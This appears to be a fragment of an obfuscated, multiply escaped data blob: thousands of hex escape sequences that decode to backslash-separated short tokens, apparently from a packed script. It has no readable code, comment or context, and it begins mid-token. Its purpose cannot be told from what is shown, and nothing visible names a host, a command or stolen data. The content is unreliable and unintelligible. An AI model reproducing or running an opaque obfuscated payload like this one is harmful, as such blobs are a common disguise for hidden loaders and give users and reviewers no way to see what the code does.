5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c